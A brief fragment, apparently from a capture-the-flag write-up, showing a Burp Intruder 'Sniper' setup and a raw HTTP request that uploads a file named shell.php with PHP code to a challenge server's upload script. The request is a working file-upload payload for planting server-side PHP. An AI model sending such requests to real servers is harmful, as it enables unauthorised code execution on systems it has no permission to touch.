 Attack type: Sniper
GET /web2/uploadsomething.php?filename=shell.php&content=%3C%3Fphp+phpinfo%28%29%3F%3E HTTP/1.1
Host: 119.23.73.3:5006
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://119.23.73.3:5006/web2/uploadsomething.php
Connection: close
Upgrade-Insecure-Requests: 1